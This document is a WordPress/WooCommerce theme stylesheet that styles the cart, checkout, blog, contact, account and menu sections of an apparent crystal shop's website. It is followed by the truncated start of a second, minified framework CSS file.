.custom-checkout .woocommerce h3#order_review_heading{
	margin-left: 1%;
	margin-bottom: 0;
	padding-bottom: 0;
	border: 2px solid #ddd;
	border-bottom: 0;
}
.custom-checkout .woocommerce .col2-set, .woocommerce-page .custom-checkout .col2-set{margin-right: 1%;}
.woocommerce table.shop_table tbody,
.woocommerce table.shop_table tfoot td,
.woocommerce table.shop_table tfoot th,
.custom-checkout .woocommerce table.shop_table,
.cart .woocommerce table.shop_table,
.cart .woocommerce table.shop_table tr:last-child,
.woocommerce .cart_totals table.shop_table td,
.woocommerce .cart_totals table.shop_table tr,
.woocommerce-cart .cart-collaterals .cart_totals tr th{
	border: 0;
	border-collapse: collapse;
}
.woocommerce table thead{
	font-size: 1.2em;
	background: transparent;
	border-bottom: 2px solid #333;
}
.cart .woocommerce table.shop_table thead tr{
	background: #f7f7f7;
	border-bottom: 2px solid #333;
}
.woocommerce table.shop_table th,
.woocommerce table.shop_table td{
	color: #333;
	font-size: 1em;
	text-align: center;
	text-transform: capitalize;
	padding: 20px 0;
}
.woocommerce table.shop_table th.product-name{
	text-align: left;
}
.woocommerce table.shop_table a{
	color: #333;
	text-decoration: none;
	font-weight: 400;
}
.woocommerce table.shop_table tbody td, .woocommerce table.shop_table tfoot th, .cart .woocommerce table.shop_table thead th{font-weight: 500;}
.woocommerce table.shop_table tr{border-bottom: 1px solid #ddd;}
.woocommerce .cart_totals table.shop_table th{font-weight: 300;}
.woocommerce table.shop_table bdi, .woocommerce table.shop_table td span{font-weight: 700;}
.woocommerce table.shop_table .order-total bdi{font-size: 1.2em;}
.woocommerce table.shop_table .cart_item td.product-name{text-align: left;}
.woocommerce table thead th.product-total, .custom-checkout .woocommerce table.shop_table td, .woocommerce .cart_totals table.shop_table td{text-align: right;}
.cart .woocommerce table.shop_table .button{background: #f0b452;}
.cart .woocommerce .cart_totals table.shop_table .order-total{
	border-top: 1px solid #ddd;
	border-bottom: 1px solid #ddd;
}
body.woocommerce-cart .quantity input.qty{
	width: 42px;
	padding: 8px 6px;
}
.woocommerce table.shop_table .quantity button{
	color: #333;
	background: #f7f7f7;
	padding: 10px 4px;
	width: 34px;
}
.woocommerce .cart_totals a.button.alt.checkout-button{
	font-size: .95em;
	background: #000;
	min-width: 260px;
	max-width: max-content;
	text-transform: uppercase;
}
.woocommerce-cart .woocommerce .cross-sells > h2{
	font-size: 1.8em;
	font-weight: 300;
	padding-bottom: 14px;
	border-bottom: 1px solid #ddd;
	position: relative;
}
.woocommerce-cart .woocommerce .cross-sells > h2::after{
	content: '';
	display: block;
	background: #333;
	position: absolute;
	width: 5rem;
	height: 2px;
	bottom: -2px;
}

.woocommerce-cart .cart_totals tr.shipping th::after{
	content: ' & Handling';
}
.woocommerce-cart .cart_totals tr.shipping td{
	text-transform: none;
}
.woocommerce-cart .cart_totals tr.fee{
	display: none;
}




/*================================ Events ================================*/
.post__event .entry-image-link { max-height: 320px; }
.post__event img.wp-post-image {
    object-fit: fill;
    height: 100%;
}

/*================================= Blog ================================*/
.slider__product-post { padding-top: 2em; padding-bottom: 2em;}

.slider__product-post h3 { margin-top: 2em; margin-bottom: 1em; text-align: center; }
.section.blog .bg-image {
	content: var(--bg-blogue);
}
.single-post div.site-inner{ margin-top: 24px; }
.single-post h1.entry-title{ margin-top: 0; }
.post__search-bar .search-form {
    max-width: 100%;
    margin-bottom: 5em;
	position: relative;
}
form.search-form::before {
    content: "\f002";
    font-family: "Font Awesome 5 Pro";
    position: absolute;
    right: 1em;
    top: 0;
	bottom: 0;
    display: flex;
    justify-content: end;
    align-items: center;
    font-weight: 500;
    color: #000;
}
.custom-posts .entry.flex-entry.boxed{padding: 0;}
.custom-posts .flex-entry.boxed .entry-image-before-entry.alignnone{
	max-width: 100%;
	margin: 0;
}
.single-post .sidebar-primary{display: none;}
.blog .pagination__items li{
	display: inline-block;
	margin-right: 5px;
}
.blog .pagination__items li a{
	color: #333;
	font-size: .9em;
	background: #fff;
	padding: 8px 14px;
	text-decoration: none;
	border: 2px solid #ddd;
}
.blog .pagination__items li a:hover,
.blog .pagination__items li.active a{
	border-color: #333;
}
.blog .pagination__items li.previous-page.disable{display: none;}
.blog .pagination__items li.next-page,
.blog .pagination__items li.previous-page{
	overflow: hidden;
	display: inline-table;
}
.blog .pagination__items li.next-page a,
.blog .pagination__items li.previous-page a{
	border: 0;
	font-weight: 400;
	padding: 4px 14px;
	display: block;
}
.blog .pagination__items li.next-page a{transform: translate(-70%, 0);}
.blog .pagination__items li.previous-page a{transform: translate(70%, 0);}
:lang(fr) .blog .pagination__items li.next-page a{transform: translate(-75%, 0);}
:lang(fr) .blog .pagination__items li.previous-page a{transform: translate(78%, 0);}
.blog .pagination__items li.next-page a:hover,
.blog .pagination__items li.previous-page a:hover,
:lang(fr) .blog .pagination__items li.next-page a:hover,
:lang(fr) .blog .pagination__items li.previous-page a:hover{
	transform: translate(0);
}
.blog .pagination__items{
	display: flex;
	margin: 24px auto;
	text-align: center;
	max-width: max-content;
}
section.section.blog .wp-post-image{
    height: 290px;
}

/*================================ About ================================*/
div.graybox-title{
  max-width: 820px;
  background: rgba(229,231,233,.77);
  margin: 0 auto;
  padding: 10px 28px;
  border-radius: 24px;
}
div.graybox-title h1{margin: 0 0 32px;}
div.graybox-title h2{font-style: italic;}
.graphs-section p{
	color: #333;
	text-transform: uppercase;
	margin-bottom: 0;
}
.bar-graph{
	width: 100%;
	height: 12px;
	margin-bottom: 14px;
	background-image: linear-gradient(#f0b452, #f0b452);
	border: 1px solid #f7f7f7;
	background-repeat: no-repeat;
}
.bar-graph.graph-95{background-size: 95% 100%;}
.col_space{--custom-gap: 1.5em;}
.large-icon i{font-size: 2em;}
.entry-content .careers h3{font-size: 1.8em;}
.careers h3 a{text-decoration: none;}
.entry-content .careers h4{
	font-size: 1.55em;
	font-weight: 300;
}

/*================================ Contact ================================*/
.ct__bg-img{
	content: var(--bg-contact);
}
h1.square-title{
	font-size: 3.4em;
	max-width: max-content;
	text-transform: uppercase;
	border: 5px solid;
	margin: 0 auto;
	padding: 14px;
}
.info-contact-element{
	margin-bottom: 14px;
}
.info-contact-element .icon-stitle i{
	color: #f0b452;
	margin-right: 14px;
	width: 16px;
}
.info-contact-element .info-contact-content{
	font-size: 1rem;
	line-height: 2em;
	padding-left: 32px;
}
.custom-form-container .form-item-container{
	margin-bottom: 20px;
}
.custom-form-container input,
.custom-form-container textarea{
	color: #b3b3b3;
	background: #fff;
	border: 2px solid #ddd;
	padding: 12px 18px;
	border-radius: 0;
}
.custom-form-container textarea{
	max-height: 180px;
	resize: none;
}
.custom-form-container input:focus,
.custom-form-container textarea:focus{
	background: #f7f7f7;
	border: 2px solid #ccc;
}
.custom-form-container input[type="submit"]{
	color: #333;
	background: #f0b452;
	width: 120px;
	padding: 18px;
	text-transform: uppercase;
	letter-spacing: 1px;
	border: 0;
}
.custom-form-container input[type="submit"]:hover,
.custom-form-container input[type="submit"]:focus{
	opacity: .75;
}
.entry-content .yith-wcwl-share ul{
	margin: 0;
}
div.yith-wcwl-share a.facebook,
div.yith-wcwl-share a.twitter,
div.yith-wcwl-share a.pinterest,
div.yith-wcwl-share a.email,
div.yith-wcwl-share a.whatsapp{
	background: #e0a240;
	padding: 14px;
	width: 44px;
	height: 44px;
	border-radius: 32px;
}
#map-canvas > div:nth-child(2),
#map-canvas div.i4ewOd-pzNkMb-haAclf{
	display: none;
	visibility: hidden;
	opacity: 0;
}

/*================================ Tabs ================================*/
div.tabs-items-container{
	display: flex;
}
div.tabs-items-container .tabs-items{
	color: #333;
	padding: 10px 20px;
	transition: 500ms;
	cursor: pointer;
}
div.tabs-items-container .tabs-items.active{
	background: #f0b452;
}
div.tabs-inner-container{
	display: none;
	background: #f7f7f7;
	padding: 20px 32px;
}
div.tabs-inner-container.active{display: block;}
p.tabs-subtitle{
	font-weight: 700;
	margin-bottom: 4px;
}

/*================================ Footer ================================*/
div.footer-widgets{
	color: #a3a3a3;
	background: #f2f3f8;
	font-size: .95em;
	border: 0;
}
div.container-socials,
div.footer-widgets .footer-widget-area{
	display: flex;
	flex-wrap: wrap;
}
div.footer-widgets .widget{
	width: 33.33%;
	padding: 0 14px;
	text-align: left;
}
div.footer-widgets ul{
	list-style-type: none;
	margin: 0;
}
div.footer-widgets ul li p{
	font-size: 1em;
}
a.ft-link-call,
a.ft-link-call:hover{
	color: #A3A3A3;
}
.container-socials .social-item a{
	color: #fff;
	background: #e0a240;
	width: 37px;
	height: 37px;
	display: flex;
	border-radius: 32px;
	justify-content: center;
	align-items: center;
	padding: 12px;
	margin-bottom: 4px;
}
div.container-socials{
	justify-content: center;
	max-width: max-content;
	margin: 0 auto;
}
.container-socials .social-item a:hover{opacity: .75;}
.container-socials .social-item{margin-right: 8px;}
.container-socials .social-item:last-child{margin-right: 0;}
div.footer-widgets .img-container{text-align: center;}
div.footer-widgets li{margin-bottom: 10px;}
div.footer-widgets li i{color: #e0a240; margin-right: 0.5em;}
footer.site-footer{
	color: #a3a3a3;
	background: #fff;
	font-size: .95em;
	border-top: 1px solid #dbdbdb;
}
.custom-space-md{height: 62px;}

/* ==================== My account ======================= */
.woocommerce-account nav.woocommerce-MyAccount-navigation,
.woocommerce-account div.woocommerce-MyAccount-content,
.woocommerce div.woocommerce-MyAccount-content .col2-set .col-1,
.woocommerce div.woocommerce-MyAccount-content .col2-set .col-2,
.woocommerce-page div.woocommerce-MyAccount-content .col2-set .col-1,
.woocommerce-page div.woocommerce-MyAccount-content .col2-set .col-2{
	width: 100%;
}
.woocommerce-account nav.woocommerce-MyAccount-navigation ul{
	display: flex;
	border: 0 !important;
	margin: 0 !important;
}
.woocommerce-account .img-user{max-width: 120px;}
.woocommerce-account nav.woocommerce-MyAccount-navigation ul li{
	text-align: center;
}
.woocommerce-account nav.woocommerce-MyAccount-navigation ul li a{
	color: #333;
	text-decoration: none;
	padding: 14px;
	border: 0;
}
.woocommerce-account nav.woocommerce-MyAccount-navigation ul li.is-active a{
	background: #e0a240;
}
.woocommerce-account nav.woocommerce-MyAccount-navigation ul li.is-active a::after{
	content: none;
}
.woocommerce-account div.woocommerce-MyAccount-content{
	display: flex;
	flex-direction: column;
	background: #eee;
	padding: 48px;
}
.woocommerce div.woocommerce-MyAccount-content table.my_account_orders{
	text-align: center;
	border-collapse: collapse;
}
.woocommerce div.woocommerce-MyAccount-content table thead{
	background: #fff;
	border-bottom: 2px solid #333;
}
.woocommerce div.woocommerce-MyAccount-content table.my_account_orders a.button{
	font-size: 1.2em;
	background: #e0a240;
	text-transform: uppercase;
	padding: 14px 20px;
}

.woocommerce-account .woocommerce .woocommerce-form-login,
.woocommerce-account .woocommerce .woocommerce-form-register{
	border: none;
	padding: 0;
}

.woocommerce-account .woocommerce .u-columns .u-column1{margin-bottom: 2rem;}
.woocommerce-account .woocommerce .u-columns .u-column1,
.woocommerce-account .woocommerce .u-columns .u-column2{
	border: 1px solid #e0e0e0;
	padding: 2rem;
}

.woocommerce-account .woocommerce button.woocommerce-form-login__submit,
.woocommerce-account .woocommerce button.woocommerce-form-register__submit{
	font-size: 14px;
	color: #333;
	font-family: "Maven Pro",Helvetica,Arial,Times,serif;
	padding: 16px 24px;
	background-color: var(--primary-color);
	font-weight: 600;
	text-align: center;
	text-decoration: none;
	letter-spacing: 1.5px;
	-webkit-transition: all 320ms ease-out;
	transition: all 320ms ease-out;
	text-transform: uppercase;
}
label.woocommerce-form__label.woocommerce-form__label-for-checkbox.woocommerce-form-login__rememberme {
    width: 100%;
    display: block;
    margin-bottom: 24px;
}
/* ==================== Mega Menu ======================== */
nav.nav-header_right ul.nav-header.menu .custom-megamenu .sub-menu{
	display: flex !important;
    flex-wrap: wrap;
	width: 910px;
	padding: 10px;
	background-size: auto;
	background-repeat: no-repeat;
	background-position: right bottom;
	background-image: url(https://staging.crystaldreamsworld.com/wp-content/uploads/2022/07/bckg_cdmenu.jpg);
}
nav.nav-header_right ul.nav-header.menu .custom-megamenu .sub-menu li{
	width: 220px;
	max-height: 40px;
	align-items: center;
	float: left;
}
nav.nav-header_right ul.nav-header.menu .custom-megamenu .sub-menu li.nshow{opacity: 0;}
nav.nav-header_right ul.nav-header.menu .custom-megamenu .sub-menu li.lg-sub-item{width: 440px;}
nav.nav-header_right ul.nav-header.menu .custom-megamenu .sub-menu li.pa-sub-item > a{font-weight: 600;}
nav.nav-header_right ul.nav-header.menu .custom-megamenu .sub-menu li > a{padding: 10px;}

/* mega menu mobile */
.mobile-menu .custom-megamenu > .sub-menu-toggle.activated{
	position: absolute;
	top: 12px;
	left: 10px;
	z-index: 999;
	transform: scale(1.4);
}
.mai-menu .mobile-menu .custom-megamenu > .sub-menu-toggle.activated::after{
	transform: rotate(135deg);
}
.mobile-menu .custom-megamenu > .sub-menu{
	z-index: 99;
	background: #fff;
	border-top: 1px solid #ddd;
	position: absolute;
	top: 38px;
	left: 0;
	right: 0;
	bottom: 0;
}
.mobile-menu .custom-megamenu > .sub-menu .sub-menu{
	background: #fff;
	padding-left: 14px;
}
.mai-menu .sub-menu .sub-menu-toggle.activated::after{
	margin-top: 20px;
}

/*=============== BTN FILTER MOBILE =======================*/
.offcanvas {
    max-width: 300px;
    width: 100%;
    visibility: hidden;
    transform: translateX(-100%);
    transition: all .2s;
    border-radius: 0;
    box-shadow: 0 5px 10px rgb(0 0 0 / 20%);
    display: block;
    position: fixed;
    top: 0;
    left: 0;
    height: 100%;
    z-index: 9999;
    background-color: #fff;
    overflow-y: hidden;
    overflow-x: hidden;
    color: white;
}
.offcanvas.show {
    visibility: visible;
    transform: translateX(0);
    transition: transform .2s;
    padding:15px;
    overflow-y: auto;
}
.screen-overlay {
    height: 100%;
    z-index: 300;
    position: fixed;
    top: 0;
    left: 0;
    opacity: 0;
    visibility: hidden;
    background-color: rgba(34, 34, 34, 0.6);
    transition: opacity .2s linear, visibility .1s, width 1s ease-in;
}
.screen-overlay.show {
    transition: opacity .5s ease, width 0s;
    opacity: 1;
    width: 100%;
    visibility: visible;
}
#my_offcanvas1 .btn-close {
    width: 30px;
    height: 30px;
    text-align: center;
    font-size: 20px;
    border: 0;
    background: none;
    color: #333;
    position: relative;
    top: 15px;
	margin-bottom: 1em;
    float: right;
    cursor: pointer;
}
.show{
	opacity:1;
}
.movil-shop-filter{
	color: #fff;
	background: #f0b452;
	padding: 10px 12px;
	display: flex;
	align-items: center;
	max-height: 50px;
}
a.ocs-trigger.ocs-toggle.movil-shop-filter svg{
    width: 24px;
    height: 24px;
    top: 4px;
    position: relative;
}
.movil-shop-filter path { fill: white; }
aside#my_offcanvas1 section { margin-bottom: 3em; }
.offcanvas .widget h3.widget-title{margin-bottom: 14px;}
.offcanvas .widget_yith_wc_category_accordion ul{
	padding-left: 0;
	margin-left: 8px;
}
.offcanvas ul.ywcca_category_accordion_widget li a,
.offcanvas ul.ywcca_category_accordion_widget > li > a{
	color: #333;
}
.offcanvas ul.ywcca_category_accordion_widget > li > a{
	font-weight: 600;
}
ul.children > li.cat-item > a {
    color: #333;
    font-weight: 400 !important;
}
/*============ SERVICES ============*/

.section.services .img-container{
	width: 30em;
    margin: 0 auto;
    height: 40em;
}
.section.services .img-container img{
	width: 100%;
    height: 100%;
}
.section.services {
	order: 1;
}

/* # Media Queries (mobile-first)
---------------------------------------------------------------------------------------------------- */
@media only screen and (min-width: 545px) {
	/*============ HOME ============*/
	.hmsection1 .section-content { max-width: 300px; }
	
	/* =========================== Cart & Checkout ========================== */
	div.banner-checkout,
	div.banner-cart{
		flex-direction: row;
		align-items: center;
	}
}

@media only screen and (min-width: 769px) {
	:root {
		--bg-blogue: url('https://crystaldreamsworld.com/wp-content/uploads/2022/12/banner_post.jpg');
		--bg-contact: url('https://crystaldreamsworld.com/wp-content/uploads/2023/07/Desktop-banner_contact_CrystalDreams-scaled.jpg');
		
	}
	body.woocommerce div.product .woocommerce-tabs ul.tabs{
		display: flex;
	}
	body.woocommerce div.product .woocommerce-tabs ul.tabs li{
		width: 33.33%;
	}
	
	#wpgs-gallery.woocommerce-product-gallery{
		margin-bottom: 0;
	}
	.wcgs-carousel .slick-dots{
		bottom: -190px;
	}
	.slick-dotted.slick-slider{
		margin-bottom: 0;
	}
	.shop-menu-categories .col3 .menu-container{left: -140px;}
	.woocommerce div.product.flex-entry img {
		object-fit: cover;
	}
	
}

@media only screen and (min-width: 768px) {
	/*============ HOME ============*/
	.woocommerce.single-product div.product div.summary,
	.woocommerce-page.single-product div.product div.summary{
		float: none !important;
	}
	/*============ SERVICES ============*/
	.section.services .img-container.order1{
		order: 0;
	}
}

@media only screen and (min-width: 993px) {
	div.header-right nav{display: block;}
	/*============ Header ============*/
	header.site-header div.header-right section.widget_text{ border-left: none; border-right: none; }
	.header__icons .header__icons-wishlist{ 
		border-left: 1px solid #e0e0e0;
		padding: 2em 1.5em;
	} 
	div.header-right .widget-area{ max-width: 265px; }
	.icons-mobile { display: none; }
	
	.shop-menu-categories .col3 .menu-container{left: -64px;}
	.fh-opc{height: 100%;}
	
	/*============ HOME ============*/
	.hmsection1 .wrap { padding-bottom: 20em; }
	.hmsection1__gems-img .alignnone { width: 130px; }

	/*============ Off canvas ============*/
	a.ocs-trigger.ocs-toggle.movil-shop-filter{ display:none; }
	
	/*============ My account ============*/
	.woocommerce-account .woocommerce .u-columns .u-column1,
	.woocommerce-account .woocommerce .u-columns .u-column2{
		padding: 4rem;
	}
	
	/*============ Footer desktop ============*/
	.container-socials .social-item a{
		width: 44px;
		height: 44px;
	}
	
	/*============  wishlist ============*/
	.header__icons-wishlist .w_number {
		top: 25px;
		right: 10px;
	}
}

@media only screen and (min-width: 1160px) {

}

@media only screen and (min-width: 1190px) {
	.shop-menu-categories .col3 .menu-container{left: -8px;}
}

@media only screen and (min-width: 1920px) {
	/*============ HOME ============*/
	.hmsection1__gems { bottom: 10%; }
}

/* # Media Queries (mobile-second)
---------------------------------------------------------------------------------------------------- */
@media only screen and (max-width: 1189px) {
	.shop-menu-categories .shop-menu-item-container.col3::before{
		right: 32px;
		left: auto;
	}
}

@media only screen and (max-width: 1159px) {
	nav ul.nav-header.menu > li.menu-item > a{margin: 0 19px 0 0;}
	nav.nav-header_right ul.nav-header.menu .custom-megamenu .sub-menu{left: -154px;}
	.woocommerce-account nav.woocommerce-MyAccount-navigation ul li{font-size: .85em;}
}

@media only screen and (max-width: 1023px) {
	.slide-prod-intro .splide__arrow--prev, .slide-prod-intro .splide__arrow--next{
		width: 40px;
		height: 40px;
	}
	.shop-menu-categories ul.menu li.menu-item{font-size: .95em;}
}

@media only screen and (max-width: 992px) {
	section#polylang-3 {
		margin-left: 10px;
	}
	/*============ Shop ============*/
	.img-container.categorie-menu-img img { width: 90px; }
	header.site-header div.header-right section.widget_polylang{display: flex;}
	.woocommerce .sidebar-primary, p.woocommerce-result-count { display: none; }
	.woocommerce .upsells.products div.product.flex-entry,
	.woocommerce .related.products div.product.flex-entry,
	.woocommerce .woo-related-products-container div.product.flex-entry,
	.woocommerce .cross-sells div.product.flex-entry{
		max-width: calc(50% - 32px);
		flex-basis: calc(50% - 32px);
		-ms-flex-preferred-size: calc(50% - 32px);
	}
	.woocommerce div.product.flex-entry .add_to_cart_loop i,
	.woocommerce div.product.flex-entry div.yith-wcwl-add-to-wishlist i{
		font-size: 1.5rem;
		width: 44px;
		height: 44px;
	}
	.woocommerce div.product.flex-entry .add_to_cart_loop{
		top: 48px;
	}
	.woocommerce-account nav.woocommerce-MyAccount-navigation ul{flex-wrap: wrap;}
	.woocommerce-account nav.woocommerce-MyAccount-navigation ul li{
		font-size: 1em;
		width: 100%;
		text-align: center;
	}
	.woocommerce-account nav.woocommerce-MyAccount-navigation ul li a{
		justify-content: center;
	}
	.custom-cart-item .cart-contents-count{
		font-size: 10px;
		width: 16px;
		height: 16px;
		right: 10px;
		top: -8px;
	}
	div.header-right .widget-area{
		width: 100%;
		max-width: max-content;
		padding-left: 0;
		border-right: 1px solid #e0e0e0;
		padding-right: 14px;
	}
	header.site-header div.header-right section.widget_text{padding: 0 14px;}
	.shop-menu-categories .menu-title::after{top: 2px;}
	div.tabs-items-container{flex-wrap: wrap;}
	div.footer-widgets .widget{width: 100%;}
	div.footer-widgets .custom-space-md{display: none;}
	
	.mailchimp-form-popup.new-popup .col1{width: 40%;}
	.mailchimp-form-popup.new-popup .col2{width: 60%;}
	.new-popup .mailchimp-form .yikes-easy-mc-form label{width: 34%;}
	.new-popup .mailchimp-form .yikes-easy-mc-form .yikes-easy-mc-submit-button{width: 30%;}
	
}


@media only screen and (max-width: 768px) {
	/*============ HOME ============*/
	.shop-menu-categories .row.col-7 .col {
		min-width: 33.33% !important;
		transform: scale(.85) !important;
	}
	.shop-menu-categories .row.col-7 {
		display: flex !important;
	}
	div.site-inner div.wrap-woo-share {justify-content: center;}
	.woocommerce-message, ul.woocommerce-error li {
		display: flex;
		flex-direction: column;
		gap: 1em;
	}
	.woocommerce-message a.button.wc-forward.wp-element-button, ul.woocommerce-error li a.button.wc-forward.wp-element-button{
		order: 1;
	}
	.primary_mobile { order: -1; }
	.blog .pagination__items li.next-page a { transform: translate(0, 0); }
	.blog .pagination__items li a { padding: 7px 8px; }
	.post__event .flex-entry {
		max-width: max-content;
		flex-basis: 45%;
	}
	.col-3 .col{width: 100%; padding: 0;}
	.shop-menu-categories .col-3 .col{
		width: 33.33%;
		padding: 4px;
	}
	.shop-menu-categories .col3 .menu-container{left: auto;}
	
	.wishlist-container .woocommerce .wishlist-title{
		display: flex;
		flex-direction: column;
		align-items: center;
	}
	.wishlist_table.mobile li div.item-details h3{font-size: 1em;}
	.wishlist_table.mobile li div.item-details h3 a {text-decoration: none;}
	.wishlist_table.mobile li div.item-wrapper .product-thumbnail{max-width: 132px;}
	.wishlist_table.mobile li div.item-wrapper, .wishlist_table.mobile li .item-wrapper div.item-details{
		display: block;
		width: 100%;
	}
	.yith_wcwl_wishlist_footer div.yith-wcwl-share{
		margin: 0 auto;
		text-align: center;
		max-width: max-content;
		float: none;
	}
	.custom-checkout .woocommerce .col2-set,
	.woocommerce-page .custom-checkout .col2-set,
	.custom-checkout .woocommerce div#order_review,
	.custom-checkout .woocommerce h3#order_review_heading{
		width: 100%;
		float: none;
		padding: 1rem;
	}
	.custom-checkout .woocommerce table.shop_table td,
	.woocommerce table.shop_table.woocommerce-checkout-review-order-table th{
		text-align: center;
	}
	.mailchimp-form-popup.new-popup .col1, .mailchimp-form-popup.new-popup .col2{width: 100%;}
	.new-popup form.yikes-easy-mc-form{flex-direction: column;}
	.new-popup .mailchimp-form .yikes-easy-mc-form label{
		width: 100%;
		margin-right: 0;
		margin-bottom: 12px;
	}
	.new-popup .mailchimp-form .yikes-easy-mc-form .yikes-easy-mc-submit-button{
		width: 100%;;
		max-width: 100%;
	}
	/*.woocommerce table.cart td.product-thumbnail, .woocommerce-page table.cart td.product-thumbnail {
		display: block;
	}
	.woocommerce table.cart td.product-thumbnail img, .woocommerce-page table.cart td.product-thumbnail img{
		min-width: 100px;
	}*/
	
	/* ==== CART IMG CHANGE ==== */
	.woocommerce-cart-form tr.woocommerce-cart-form__cart-item{
		position: relative;
	}
	.woocommerce-page table.shop_table.cart td.product-thumbnail{
		display: block;
		position: absolute;
		background: #fff;
		border: 0;
		padding: 0;
		top: 58px;
		left: -8px;
		z-index: 1;
	}
	.woocommerce table.shop_table .cart_item td.product-thumbnail{
		max-width: 35%;
	}
	.woocommerce-page table.shop_table.cart td.product-thumbnail img{
		width: 100%;
	}
	.woocommerce table.cart.shop_table_responsive tr td::before,
	.woocommerce-page table.cart.shop_table_responsive tr td::before{
		content: none;
	}
	.woocommerce-page table.shop_table.cart td.product-name a{
		max-width: 60%;
		display: flex;
		margin-left: auto;
		justify-content: end;
	}
	.woocommerce table.shop_table .cart_item td.product-price,
	.woocommerce table.shop_table .cart_item td.product-quantity{
		border: 0;
	}
	
	/*view-btn-shop-and-wishtlist-on-mobile
	.woocommerce div.product.flex-entry .add_to_cart_loop,
	.woocommerce div.product.flex-entry div.yith-wcwl-add-to-wishlist{
		opacity: 1;
		z-index: 1;
	}*/
	.cart .woocommerce table.shop_table .button {
		float: none !important;
	}	
}
@media only screen and (max-width: 767px){
	.order-mb{order: 2;}
}

@media only screen and (max-width: 639px){
	.post__event .gutter-md .flex-entry{
		flex-basis: 90%;
		max-width: max-content;
	}
	.shop-menu-categories .row{position: relative;}
	.shop-menu-categories .shop-menu-item-container{position: initial;}
	.shop-menu-categories .menu-container.large-menu {width: 400px;}
	.shop-menu-categories .menu-container{right: 0; left: 0; margin: 0 auto;}
	.shop-menu-categories .col3 .menu-container {left: 0; margin-right: 0;}
	.shop-menu-categories .col1 .menu-container{margin-left: 0;}
	
	.shop-menu-categories .menu-title::after{
		width: 8px;
		height: 8px;
		right: -15px;
	}
	.products-sld-section .wrap{padding: 0 48px;}
	.slide-prod-intro .splide__arrow--prev, .slide-prod-intro .splide__arrow--next{
		width: 34px;
		height: 34px;
	}
	.slide-prod-intro .splide__arrow--prev{left: -44px;}
	.slide-prod-intro .splide__arrow--next {right: -44px;}
	div.tabs-items-container .tabs-items{
		width: 100%;
		text-align: center;
	}
	section.blog.has-bg-image .bg-image{
		object-fit: cover;
	}
}

@media only screen and (max-width: 600px) {
	div.wrapper-instagram{
		max-width: 100%;
	}
}

@media only screen and (max-width: 548px) {
	.woocommerce .row.gutter-md > .product.col{
		margin: 0 10px 14px;
	}
	.gutter-30 > .col-xs-12, .gutter-md > .col-xs-12.product{
		-ms-flex-preferred-size: calc(50% - 20px);
		flex-basis: calc(50% - 20px);
		max-width: calc(50% - 20px);
	}
	.single-product div.product div.summary form.cart div.quantity{display: flex;}
	.single-product div.product div.summary form.cart div.quantity button{padding: 12px;}
	.single-product div.product div.summary form.cart div.quantity input{max-width: 54px; margin: 0 2px;}
	.single-product div.product div.summary form.cart > button{padding-left: 14px; padding-right: 14px;}
	.woocommerce.single-product button.alt.single_add_to_cart_button{margin-right: 6px;}
	.woocommerce div.product.flex-entry .add_to_cart_loop i,
	.woocommerce div.product.flex-entry div.yith-wcwl-add-to-wishlist i{
		font-size: 1.15rem;
		width: 40px;
		height: 40px;
	}
}

@media only screen and (max-width: 544px) {
	header .mai-bars {width: 24px;}
	header .mai-toggle, header .mai-toggle:focus, header .mai-toggle:hover, header.site-header div.header-right section.widget_text{padding: 0 10px;}
	.header-right .header-icon{margin: 0 8px;}
	.site-header a.custom-logo-link{
		max-width: 74px;
		margin: 4px 0px;
	}
	.col-4 .col{width: 50%;}
	.custom-cart-item{width: 24px;}
	.dgwt-wcas-search-icon{width: 18px;}
	.custom-cart-item .cart-contents-count{
		width: 16px;
		height: 16px;
		top: -8px;
		right: 0;
	}
	
	.shop-menu-categories .shop-menu-item-container .menu-container{
		display: none;
	}
	.shop-menu-categories .row{
		position: relative;
		flex-wrap: nowrap;
		justify-content: flex-start;
		overflow-x: scroll;
		scroll-snap-type: x mandatory;
		-ms-overflow-style: none;
		scrollbar-width: thin;
		scrollbar-color: #e1f4fd #f3f3f3;
	}
	.shop-menu-categories .row::-webkit-scrollbar{
		width: 8em;
		height: 2px;
		background: #f3f3f3;
	}
	.shop-menu-categories .row::-webkit-scrollbar-thumb{background: #e1f4fd;}
	.shop-menu-categories .col-4 .col {min-width: 38%; transform: scale(.85);}
	.shop-menu-categories .shop-menu-item-container.active .img-container::before{content: none;}
	
	div.after-wrapper-instagram div.btn-container, div.after-wrapper-instagram div.btn-container .btn__primary{width: 100%;}
}

@media only screen and (max-width: 440px){
	.shop-menu-categories .menu-container{max-width: 320px;}
	.woocommerce div.product.flex-entry img{
		min-height: 192px;
		max-height: 192px;}
}
@media only screen and (max-width: 364px){
	.shop-menu-categories .menu-container{
		right: -20px;
		left: -20px;
	}
}
.woocommerce div.product h1.product_title.entry-title{font-weight:400;font-size:25px}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://crystaldreamsworld.com/wp-content/themes/mai-law-pro/css/publissoft_framework.min.css
body_size: 3606
content:
body,body.text-md{font-size:12px}.entry-content h1,.entry-content h2,.entry-content h3,.entry-content h4,.entry-content h5,.entry-content h6,h1,h2,h3,h4,h5,h6{font-family:inherit;margin:.67em 0}.entry-content h1,h1{font-size:2.986em}.entry-content h2,h2{font-size:2.488em}.entry-content h3,h3{font-size:2.074em}.entry-content h4,h4{font-size:1.728em}.entry-content h5,h5{font-size:1.44em}.entry-content h6,h6{font-size:1em}.entry-content p,p{font-size:1em;line-height:1.5em}.entry-content .subtitle{font-size:1.2em}.entry-content .subtitle_caption{font-size:.833em}.entry-content .subtitle_overline{font-size:.694em}:root{--white:#fff;--black:#000000;--red:#f00;--blue:#0000ff;--yellow:#ffff00;--transparent:#00000000}.container,.entry-content .container .wrap{max-width:100%;width:auto;margin:0 auto;padding:1em}.container-lg,.container-md,.container-sm{padding:.8em;margin:.5em 